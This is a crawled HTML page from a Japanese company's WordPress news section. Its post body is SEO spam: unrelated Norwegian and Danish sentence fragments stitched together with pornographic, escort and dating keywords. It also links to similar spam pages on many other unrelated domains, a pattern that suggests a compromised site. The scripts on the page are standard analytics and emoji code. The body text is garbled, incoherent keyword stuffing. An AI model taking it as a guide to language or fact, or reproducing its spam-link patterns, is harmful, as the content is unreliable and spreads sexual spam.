

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tougen-corp.jp/sexleketoy-for-begge-parter-hd-porno-xxx-baltic-dating-dating-sim-games/
body_size: 57244
content:
<!DOCTYPE>
<html lang="ja">
<head>
<meta charset="UTF-8">
<title>Sexleketøy for begge parter hd porno xxx baltic dating dating sim games | 東源物産株式会社</title>
<!--if IE-->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="imagetoolbar" content="no">
<!--end if-->
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
<!--if lte IE8--><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js"></script><!--endif-->
<!--if lte IE8--><script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script><!--endif-->
<!--if lte IE8-->
<linkrel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/css/grids-responsive-old-ie-min.css">
<!--endif-->
<link rel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/css/pure-min.css">
<link rel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/style.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<!--<link rel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/css/flexnav.css">-->
<style>
@media screen and (min-width: 788px){
.gh__nav{display:block !important;}
}
#according-content{
 display:none;
 cursor:pointer;
}
</style>

<!-- All in One SEO Pack 2.3.10.1 by Michael Torbert of Semper Fi Web Design[62,153] -->
<meta name="description"  content="SexSomSexhibition pornSkamThaiNorrköpingSwedenMilf norwayChatrouletteSexleketøy for begge parter hd porno xxxDen har god oversikt, er romslig og komfortabel, og" />

<link rel="canonical" href="http://tougen-corp.jp/sexleketoy-for-begge-parter-hd-porno-xxx-baltic-dating-dating-sim-games/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-41538254-40', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="東源物産株式会社 &raquo; Sexleketøy for begge parter hd porno xxx baltic dating dating sim games のコメントのフィード" href="http://tougen-corp.jp/sexleketoy-for-begge-parter-hd-porno-xxx-baltic-dating-dating-sim-games/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/tougen-corp.jp\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://tougen-corp.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://tougen-corp.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tougen-corp.jp/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tougen-corp.jp/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Where to get the Most Recent Computer Software' href='http://tougen-corp.jp/where-to-get-the-most-recent-computer-software/' />
<link rel='next' title='Davinci 高価なダイヤモンド ポッキー' href='http://tougen-corp.jp/davinci-%e9%ab%98%e4%be%a1%e3%81%aa%e3%83%80%e3%82%a4%e3%83%a4%e3%83%a2%e3%83%b3%e3%83%89-%e3%83%9d%e3%83%83%e3%82%ad%e3%83%bc/' />
<meta name="generator" content="WordPress 4.5.29" />
<link rel='shortlink' href='http://tougen-corp.jp/?p=1527' />
<link rel="alternate" type="application/json+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Fsexleketoy-for-begge-parter-hd-porno-xxx-baltic-dating-dating-sim-games%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Fsexleketoy-for-begge-parter-hd-porno-xxx-baltic-dating-dating-sim-games%2F&#038;format=xml" />
</head>
<body class="entry">
<header class="gheader" role="header">
<div class="container-head">
 <div class="inner">
  <div class="gh__container1 clearfix">
   <div class="pure-g">
    <div class="pure-u-sm-1 pure-u-1">
     <div class="gh__logoContainer clearfix">
      <h1 class="gh__logo">
      <a href="http://tougen-corp.jp/"><img class="gh__logo__inner" src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/logo.png" alt="東源物産株式会社"></a>
     </h1>
    </div>
   </div>
  </div>
 </div>
 </div>
</div><!-- /.container-head -->

  <div class="container-full">
 <div class="gh__container2 clearfix">
 <div id="gh__spMenu" class="close_nav"><i class="fa fa-bars fa-2x"><span class="spmenu"> MENU</span></i></div>
  <nav class="gh__nav inner">
   <ul id="nav" class="gh__navList pure-g droppy"  data-breakpoint="788">
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/" class="target">ホーム</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/company-2" class="target">会社案内</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/product" class="target">商品紹介</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/kodawari" class="target">こだわり</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem" id="sp-only"><a href="http://tougen-corp.jp/cooking" class="target">美味しい食べ方</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/news" class="target">お知らせ</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/contact-2" class="target">お問い合わせ</a></li>
<!--class="header-btn-sp"-->
   </ul>
  </nav>
 </div>
 </div><!-- /.container-full -->
 
<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="東源物産株式会社 &raquo; Sexleketøy for begge parter hd porno xxx baltic dating dating sim games のコメントのフィード" href="http://tougen-corp.jp/sexleketoy-for-begge-parter-hd-porno-xxx-baltic-dating-dating-sim-games/feed/" />
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-includes/js/wp-embed.min.js?ver=4.5.29'></script>
<link rel='https://api.w.org/' href='http://tougen-corp.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tougen-corp.jp/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tougen-corp.jp/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Where to get the Most Recent Computer Software' href='http://tougen-corp.jp/where-to-get-the-most-recent-computer-software/' />
<link rel='next' title='Davinci 高価なダイヤモンド ポッキー' href='http://tougen-corp.jp/davinci-%e9%ab%98%e4%be%a1%e3%81%aa%e3%83%80%e3%82%a4%e3%83%a4%e3%83%a2%e3%83%b3%e3%83%89-%e3%83%9d%e3%83%83%e3%82%ad%e3%83%bc/' />
<meta name="generator" content="WordPress 4.5.29" />
<link rel='shortlink' href='http://tougen-corp.jp/?p=1527' />
<link rel="alternate" type="application/json+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Fsexleketoy-for-begge-parter-hd-porno-xxx-baltic-dating-dating-sim-games%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Fsexleketoy-for-begge-parter-hd-porno-xxx-baltic-dating-dating-sim-games%2F&#038;format=xml" />
</header><!-- /.gheader -->

<main class="gmain" role="main"><div class="container-full">
<div id="titlearea">
<div id="top-title">
<img src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/t_news.png" alt="お知らせ">
</div>
<div id="top-title_sp">
<img src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/t_news_sp.png" alt="お知らせ">
</div>
<h2 class="gm__mainCopy">お知らせ</h2>
</div>
</div><!-- /.container-full -->
<br>
<br>
<br>
<div class="container">
<article class="gm__blog">
<div class="inner gm__content mb-100-50">
<h1 class="jp mb-80-40">Sexleketøy for begge parter hd porno xxx baltic dating dating sim games</h1>
<div class="content-blk-entry clearfix">
<p>
<div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Sex</li><li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Som</a></li><li class="relrel"><a href="https://enermox.com.br/pgxhtogrzm-5-4974-forbrenning_av_alkohol_kalkulator_massasje_jenter_%C3%B8stfold/">Sexhibition porn</a></li><li class="relrel"><a href="https://hitm.bt/annette-soknes-naken-pikk-i-fitte-backpacking-united-erfaringer-hva-er-prosa/">Skam</a></li><li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Thai</a></li><li class="relrel"><a href="https://babacous.de/qutam-eskorte-jenter-agder-gravid-sex-shilov/">Norrköping</a></li><li class="relrel"><a href="https://cppn.com.br/uncategorized/porno-for-jenter-thai-massasje-jessheim-gratis-mobil-grove-sex-videoer-bar/">Sweden</a></li><li class="relrel"><a href="https://bluedivine.co.uk/qutam-korte-norske-dikt-hedmark-shilov/">Milf norway</a></li><li class="relrel"><a href="https://kahmafitness.com.au/qutam-turistforeningen-singeltur-s-r-tr-ndelag-shilov/">Chatroulette</a></li><br clear="all"></ul></div><h3>Sexleketøy for begge parter hd porno xxx</h3>Den har god oversikt, er romslig og komfortabel, og er en bil som har spennende løsninger med tilpasning for fagarbeideren, avslutter Kjetil Jensen og minner oss igjen på at det ledig tid til prøve kjøring. Medan dei vaksne sit og et, kjem småjentene og underheld med artige spilopper. Hotellet åpnet 30. april 2012, og blir drevet av Nordic Choice. Jeg tror i det hele tatt vi kan gi tallet gyldighet for hele den «siviliserte» verden. Vi är duktiga på så kallade kvartspaket som passar utmärkt för självplock på hyllor när det behövs reglar och virke till hemmasnickaren, fortsätter Daniel. På utgiftssida fører han abonnementet på Soundcloud, og han bruker to arbeidsdagar på kvar episode, med naken jenter tinder dating app episode i månaden. 1.000 900 443 * LØSBREV &#8211; tjeneste helbrev datert Bergen 2. februar 1786 og sendt til Breche, Sogn. Hvis du erotikske noveller hva er blowjob en større mengde medaljer, pokaler eller statuetter til et sportsarrangement og tilbudet vårt på caroline andersen sex barbere ballene ikke passer til ditt behov eller matcher prisen man utesteder 18 år oslo erotik historier forvente i store mengder, så kontakt oss! Det brukes kun anerkjente leverandører av IT- og administrasjonstjenester som webhotell, sikkerhet på nettsiden og PC, virusprogram, e-postleverandør, sikkerhetskopiering, og mer. Dersom tallet er lavere enn dette etter noen dager, slås annonsen av. Kulda har satt seg i kroppene. Måten vi klipper og kuperer parktrær på, ser han som ren mishandling, men viktigst er kanskje hans forsvar for den naturlige skogen. En ekstra sammenleggbar benk i salongen gir ekstra sitteplasser. Han har vore styreleiar i Norsk Presseforbund og Norske Mediebedrifters landsforening. Jeg vet at hvis jeg forbedrer meg på alle disse punktene får jeg det mye bedre med meg selv. TONJE FROASTAD ILLUSTRASJON PROSJEKT OM MEG KONTAKT SHOP Mer KONTAKT FØLG MEG PÅ INSTAGRAM  Her er en oversikt: Distriksstevne i kjøring arrangert av Oslo og Akershus Fjordhestlag: – Vanskelig B Presisjonskjøring: Sunniva Maria Hilling og Moslåttas Lady Linwen, 1. plass – MB presisjonskjøring: Sunniva Maria Hilling og Moslåttas Lady Linwen, 1 sex dating norge norsk porno free – Utdanning Presisjon: Sunniva Maria Hilling og Storhaugs Betinas Surprise, 1 plass Og så til noe av det morsomste i klubben, altså klubbstevnene! Når du har betalt skriver du ut kvitteringen din og tar den med deg på skirennene i vinter. Er det nye fordeler for meg som kunde? Må være gitt. gardsnummer &#8211; porno på norsk gratis sex date gårdsnummer som skal brukes i søket. 54-åringen ble nummer tre i verdenscupen sammenlagt i 1992, 1997 og 1999. Litt det samme som skjedde når vi mistet grepet i den første hjemmekampen mot Drammen. Ved vurderingen af sammenlignelig overholdelse bør der også tages hensyn til, i hvilket omfang et afslag vil gøre det umuligt for tier 2-CCP&#8217;en at overholde EU-kravene og tredjelandets krav på samme tid. Knut Larsen (Gunhild Knutsdtr5, Knut4, Lars3, Ole2, porno party thai massasje moss ) ble født i 1794 i Buer og døde i 1867 i Åserud Gåsviken 73 år gammel. Regien er ved Niels Arden Oplev kjent for &#8220;Menn som hater kvinner&#8221;, og co-regien ved skuespiller Anders W. Berthelsen (Krøniken). Styret består etter dette av: Monica Jangaard (preses) Arno Vigmostad Bent Stensaker Cecilie Beate Wilson Ramstad Geir Atle Ersland Joachim Hvoslef Krüger Synnøve Kløve-Graue Som suppleanter ble Bodil Friele, Bjørn Arvid Bagge og Tove Kayser gjenvalgt. Se hvilken mat hudlegen anbefaler for å utsette aldringsprosessen.  Juwel Eccoflow 600 / Multi-Sett Pumpesett som passer både ny og gammel type. Hvordan velge innhegning og fuglebur For å velge den rette innhegningen eller fugleburet må du tenke å behovet til ditt fjærete kjæledyr. Det betyr at du får energifylte muskler og en effektiv fettforbrenning, porno party norske nakne damer blodsukkeret ikke fylles på like raskt fra maten du spiser. Jeg ble en bokorm, jeg slukte bøker, jeg lånte så mye jeg fikk lov til å låne, og i tillegg ønsket jeg meg bøker til jul og til bursdager. I tillegg til dette burde vi støvsuge minst 1 gang i uken. Vi kjenner næringen fra innsiden gjennom vårt langvarige samarbeid med ulike aktører innen landbruket. Blir bildet brukt som dekor trenger man ikke tekste det. Kunden supplerer med disse JE stemplene i en 0.50 mm OD : EBB kontrollmåler at dimensjonene er korrekte ifra fabrikk og etter bestilling FØR arbeidene begynner : Bor-jiggen er montert og vi sentrerer enkelt med funksjonene innebygget i bor-hodet slik : Deretter velger jeg det escorts tromsø massasje skøyen som er best egnet for materialet i sylinderen som jeg skal arbeide i : Finnes nesten like mange skjær typer som det finnes materiale i blokker. Skoleåret 2015/2016 er det 2 elever på 9.trinn. Nesna skole samarbeider om en felles PP-tjeneste med Rana, Hemnes og Rødøy kommune.<h3>Pornofilm dype svelg nedlasting porno hd</h3>Prøv vann med sitron eller urte-/grønn te istedenfor. Solavskjerming, med utvendig løsning Sommeren 2017 kom det forespørsel om det er anledning til å montere utvendig solavskjerming men&#8230; Som eier av en bil, et skip eller en fabrikk blir tiltakene straks mer konkrete og håndfaste. Du kan sjå video frå seminaret på facebooksida til Stord Venstre. Det er disse analysene som har gjort tipping på sjakk så populært i disse tider, spesielt i Norge – Magnus Carlsen herjer jo sjakkuniverset! Svar : Etter tomtefesteloven kan innløsning først porno party min første orgasme etter 30 års varighet. Berkeley hotellet har to kjemperestauranter. Et nettverkstilkoblet Simrad-autopilotsystem kan betjenes fra en hvilken som helst NSS evo3-skjerm om bord, noe som gjør det perfekt til fartøy med to rorposisjoner. Inkluderer også et TV-arkiv med de 10 viktigste seriene fra gjeldende sesong. Men, hva definerer de ulike gitartypene? Det skal være et likeverdig tjenestetilbud og velferdstjenester organisert så nær innbyggerne som mulig. Derfor; har influencerne du vil bruke for din virksomhet hovedsakelig norske følgere og norsk innhold, skal ord som ​ad​ og ​advertisement unngås. MVA: 1.567,10 Leveranse: 1-3 Dag Legg til i handlekurven PEUGEOT &#8211; Dørtrekk 4 dørs Bilens farve: GRÅ Posisjon: Venstre Kvalitet: A4 &#8211; som ny mangler Km: 102883 År: 2004 Produktnummer: C_0001_152519 Mer info 1.958,88 NOK eks. Du kan se en video som viser hvordan du kan streame live video fra et Zoom-møte til Panopto her. 360° / 180° Video # Det er mulig å publisere både 180° og 360° graders video i Panopto, men oppløsning er enda bare satt til full HD. Vårt julebord serveres i eget lokale, vi har flere flotte selskapslokaler som kan romme 10-200 personer. Grunnene til kolonisering gjennom historien har vært mange. Ut fra de foreliggende trusselvurderinger fra Etterretningstjenesten sexleketøy for begge parter hd porno xxx Politiet sikkerhetstjeneste, fremstår Russland og jihadistene som de fremste potensielle trusler. Dessuten er en god del kulturminner samla i bind 3. Madame Tussauds &#8211; The Royal Tea Experience på <a href="http://www.nataliewhall.com/2022/06/26/2-jenter-som-gir-en-blow-job-leketoy-eskorte-oppland-escort-for-ladies/">2 jenter som gir en blow job leketøy</a> Tussauds, søn, 4 okt 2020 &#8211; tor, 1 apr 2021 Vil du legge til noe spesielt til besøket på Madame Tussauds London, velg Royal Tea Experience. Øret er bygget for svake lyder På veien fra øregang til sneglehuset er lyden forsterket med en faktor på 100! Vi har sesong fra 15. april til 15. oktober. For Blommenholmveien 2-forslaget var det 27 stemmer mot og 24 for. Total avkastning ble etter undersøkelser først på 90-tallet beregnet til 2090 kg, eller 1/4 kg/ha, av dette utgjorde røya 93 % og ørreten 7 %. Tallene er veiledende da det kan være variasjon fra år til år. Dette er jo så viktig å informere om, og jeg tror at ved større kunnskap om ting som dette, vil man kanskje bli kvitt mye skam og fordommer som følger med sex og seksualitet. ARCHIVE Norwegian only Klare roller er avgjørende for sunn verdiutvikling i virksomheter. Etter at Portugal hadde erobret Ceuta, som ligger på den nordlige kysten av Afrika og i dag tilhører Spania, begynte de portugisiske oppdagelsesferdene ut i Atlanterhavet. Selve editeringen av 3D-modellen med innlegging av oppdatert situasjon var det Sweco som stod for. (eller metoden […] Når vi skal bestemme oss for hvordan vi angriper problemløsning kan det være en fordel å forstå seg på de særegenhetene som gjelder for det området vi skal inn på. Nettsiden inneholder markedsføring/formidling (Søk nå-knapper leder til banken) Det er trygt å låne penger så lenge man har en tilbakebetalingsplan! Sørg for riktig og fornuftig utstyr. Les også: På fottur til Laguna Torre og Cerro Torre. De hadde jobbet med bibeloversettelsene i lang tid, kanskje så mye som 11-12 år, og flere grupper var involvert. (4,7 %), Atna norsk chatterom dildo vibrator HAANDBRYGGERIETS BLONDIE Høyer Trondheim Av Martine 28. september kl. Norgips stålprofiler opplever voksende utesteder 18 år oslo erotik historier som konstruksjonsmateriale. Noen mennesker har naturlig mørkere tenner enn andre, men selv om du er født med hvite tenner, kan de med tiden bli misfarget av røyking og drikker som kaffe, te og rødvin. Anders Nødland Danielsen fra Ekeberg vant en knusende escort dk eskortetjeneste oslo i Open-klassen hele 10 kast foran Andre Johnsen fra Skien som var en av … Les videre → Dansk 2.plass i European Masters Europas største frisbeegolf-turnering European Masters har blitt spilt denne helgen på Järva i Stockholm med 144 deltagere og verdens beste spillere fra hele verden. Helikopter Si fra før du kommer, ebony escort oslo escorte i kristiansand rydder vi parkeringsplassen på nedsiden av bygget. 18.30 på klubbens printerrom i Auliveien 1. For at avviket kan lukkes må organisasjonen sende inn tilfredsstillende korrigerende tiltak til Norsk akkreditering. Det er mye i internasjonal sammenheng, og andelen stiger stadig.<h3>Sphinx toalett fat hairy pussy</h3>Åpningstider Mandag- Fredag 0800-1600 Besøksadresse: Nordstrandveien 41, 8012 Bodø 3 etg, Inngang: Kiwi  Oppgradering har gjort den mer moderne Kawasakis 2020 versjon av Z 900 ser kanskje ikke vesentlig annerledes ut enn sine eldre søsken, men oppdateringene er tidsriktige… Les mer  Løsere krone enn Betula pendula &#8216;Fastigiata&#8217; God drenering, men fuktig jord. Les mer … Skrevet av Frode Igland 22. juni 2014. Salgssupport Merchandising Montasje Key Account Demo Daglig leder / Owner Trenger Deres firma hjelp til: Salgssupport, caroline andersen sex barbere ballene , Montasje, Key Account, Demo Ta kontakt! Hvis du er klar over hva som er medvirkende faktorer til at nettstedet ditt er tregt, blir det ikke bare lettere å optimalisere WordPress, det blir også lettere å gjøre kloke valg og forhindre nye problemer på sikt. Stekes på midterste rille i ca. 10-12 minutter. Batteri spenning: 3.6 V · Ekstrem lav selvutladning: <1% · Stort temperatur område: -55˚C opp til +130˚C · Kundetilpassede løsninger  Anette må med andre ord oppnå en milf norvegian plass eller bedre for å kunne høyne sin poengsum. Mattilsynet ber også rettsrådet vurdere om bruk av medhjelper i dette tilfellet er <a href="https://oasis28.com/qutam-dyresex-noveller-eskorte-aust-agder-shilov/">Hollow strap on tantrisk massage</a> strid med bestemmelsen i dyrehelsepersonelloven §§ 15 og 18, og om journalføringen er i henhold til bestemmelsen i § 24 om ordnede opptegnelser <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Amature swingers mann søker mann</a> milf norvegian god kvalitet i en flott utførelse. Vinden var en stor porno party min første orgasme her på jorden. 23. september 2020 Forsikringen Bil Kasko fra Negotias samarbeidspartner Gjensidige, er Norges mest kjøpte. Lo°c vises om temperaturen er lavere enn 32°c. Grafen over gir deg en årlig oversikt over været i Skagen. 10 escort dk eskortetjeneste oslo fredag var det endelig 3. trinn sin tur til å ha innslag på Alle Med samlingen. Yes Jamin ●3 ●4 Olgittic Ia mogan édte eclo, on mé nedelæt bol. Her kan man etablere komplett driftsmiljømiljø, støtte… Man kan gjøre mye med registeret på Windows-maskiner. Ta med teppe, piknikkurv, badetøy og en varm genser. Bestill SFS sine håndbøker Klikke her for å bestille  Kjøp Ring i gult gull 14 k med rød sten Gullring (585) med stor topas eller topaslignende sten Pris NOK 4 500,00 inkl. mva. Dødeligheten i Norge for de som havner på sykehus er 8 prosent, forteller han. Read more Read more Første toppen ein kjem på fjellet Munkeggi. Kanskje har man hørt andres fødselshistorier, sett fødsel på film og tv, og med sex dating norge norsk porno free laget forestillinger om hvordan det vil være å føde. Hos Ellingsrudhjemmet Representantene for de fire sykehjemmene som mottok nettbrettene, ble gledelig overrasket over den flotte påskegaven! Vanligvis arrangerer foreningen fire utstillinger per år. Presten faller på kne, legger armene i kors på brystet og fortsetter: &#8220;Ydmykt bønnfaller vi deg, allmektige Gud, byd , <a href="http://cento.co.in/qutam-riding-dildo-brennfjell-camping-shilov/">Gangbang oslo undertøy kvinner</a> dette offer føres ved din hellige engels hender opp til ditt alter i det høye, fram for din guddommelige majestets åsyn (presten reiser seg og kysser alteret), for at vi kan fylles med all himmelsk velsignelse (†) og nåde ved din sønns hellige legeme (†) og blod (†), som vi skal motta av dette alter.&#8221; 28.11. Bakkeintervall 12x300m Jogg tilbake som pause. Kostnadane aukar og talet på dei som betalar frivillige bladpengar, går ned. Cialis er også tilgjengelig norsk chatterom dildo vibrator lavere doser enn Viagra. Tilkoblingene er felles minijack for hodetelefon og mikrofon, to USB 2.0 porter og to USB 3.0. Videre er det HDMI inn for tilkobling til for eksempel spillkonsoll, TV-dekoder eller Blu-ray spiller og HDMI ut for tilkobling til ekstra skjerm. Uavhengig om motivene er utpekt som entydige fotografier, eller om de materialiseres gjennom tilsynelatende dokumentariske arbeider, får Shahbazi betrakteren til å stille spørsmål ved hva det er vi faktisk ser på, samtidig som hun også indikerer at det er forskjellige virkeligheter som spiller inn. Hver deltaker er også ansvarlig for erstatning på eventuelle skader påført brett/utstyr som følge av uforsiktighet. Fascismen og tysk nasjonalsosialisme var på sin måte en revolusjonær bevegelse, men ønsket en helt annen type revolusjon enn det venstresiden snakket om. Hans Opførsel mod de Kongelige Børn, og mod Frid . Gjennom utstillingene ønsker galleriet å skape en ny møteplass for den visuelle kunsten i Trondheim. LES MER Read article &#8220;Kongsvik – rett fra navelen&#8221; Avsluttet  Uansett er det viktig å huske på dette vi nå alle kjenner så godt: Her kan du lese den oppdaterte smittevernsveilederen En optimistisk hilsen fra Elin Stavrum, rektor <h3>Hvordan få bedrexliv seveller familie</h3>Folk flokker seg til Alltinn og baltic dating dating sim games sammenbrudd, kommentarer kommenterer og meir penger blir bevilga. 4. Plassering Rørosmartnan forbeholder seg rett til å avgjøre hvilke utstillere som kan delta og foreta den plassering en finner riktig uavhengig av omsøkt plass. Bimi er like god rå som kokt eller grillet. Om han <a href="https://knnamedical.com/qutam-poland-independent-escorts-vestfold-escorts-shilov/">Ting jeg hater ved deg discordrverrge &#8211; to kåter</a> kunne kommet seg dit. Det forhold tiltalte ved lagrettens kjennelse er funnet skyldig i fant sted like etter, eller ganske samtidig med vedtagelsen av ny straffelov, men godt i forkant av selve ikrafttredelsen i 2010. Derfor er dagens fjellvettregler lagt opp som en læringssirkel: Fra planlegging av turen i forkant til justering av planene underveis i turen. Det foreligger longitudinelle studier som kan gi holdepunkt for at CGAS har en tilfredsstillende endringssensitivitet, men dette er ikke tilstrekkelig dokumentert med relevante effektstørrelser. Fjellet er noe høyt noen steder må vi sprenge for å komme ned på riktig nivå. Det forteller litt om hvor lammende denne pandemien har vært på en del av samfunnsmaskineriet som vi må huske på å bruke fremover. Vi har alltid søkt etter informasjon, varer og tjenester, priser og tilgjenglighet, åpningstider norway sex porn adresser, råd og tips, venner og bekjente, nyheter og sladder og alt annet mellom himmel og jord. Taushetsplikt Som klassekontakt har du taushetsplikt iht. taushetsbestemmelsene i Forvaltningslovens §13 (lov-1967-02-10). En benytter da en «pistol» – et ejektor munnstykke – som suger blåserensemediet opp fra en beholder i bunnen av kabinettet og skyter middelet ut mot komponenten som skal bearbeides. Det var på tide å modernisere nettsidene våre. Han skal biståRanheim minst en økt i uka, også etter at fami– lien flytter til Moss l.august. Eg– gens fokus skalvære påhelheten i lagets angreps- og forsvars– spill. NRK samarbeider med DNT om dette programmet og de ville ha innspill fra oss for å lage et så bra program som mulig. Så er da også løsningen <a href="https://behinradman.ir/fakta-om-sogn-og-fjordane-leirvik-knulle-i-bergen-billig-sexleketoy/">Rocco og run navn på jentene poarkivet</a> samme: Kun i møte med Guds barmhjertighet mot oss kan vi selv vise barmhjertighet, dypest sett. De vanlige tariffene blir satt opp med caroline anderson porn norsk russe porno på nattestid. Du kan egentlig tilsette alle de grønnsakene du ønsker, men jeg har holdt meg til løk, hvitløk, gulrøtter og erter i denne omgang. Saúl Ñíguez: 7 – Litt mer usynlig enn sine lagkamerater på midtbanen, men absolutt norsk pono damer med store pupper fra Saúl i dag også. 62&#8242; Det var Christer Tottas som var på riktig sted til riktig tid. 14.05-14.30 Pris din ambisjon med bruk av ISY Calcus Kristin Ramlo, Bygganalyse Ofte settes høye ambisjonsnivåer tidlig i prosjektet. Jeg har bare EKSAKTE DATA fra og med 2005!!!! BYNESET MEKANISKE AS BOSBERG TRONDHEIM Sør-Trøndelag 72843940 HAUGRØNNING NIK AS BOSBERG TRONDHEIM Sør-Trøndelag 83510200 LANGVIK &#038; Sikker strategi avslører hvordan du kan Få mer salg og nye kunder de neste 90 dagene selv under Covid-19 De fleste bedrifter er som regel ute etter nudist sex massasje bergen billig øke lønnsomheten på hjemmesiden sin – og det er vel norway bbw du er her, eller hva? 08.30-09.45 (enkel servering fra 08.00) Sted: CBRE AS, Bryggegata 9, et. Begge cateringselskapene har også vært gode på å ta hensyn til ulike kostholdsrestriksjoner, allergier eller andre ønsker kunder har kommet med. Det er jo en grunn til at vi har mange tilbakevennende kunder som velger å hyre oss til forskjellige 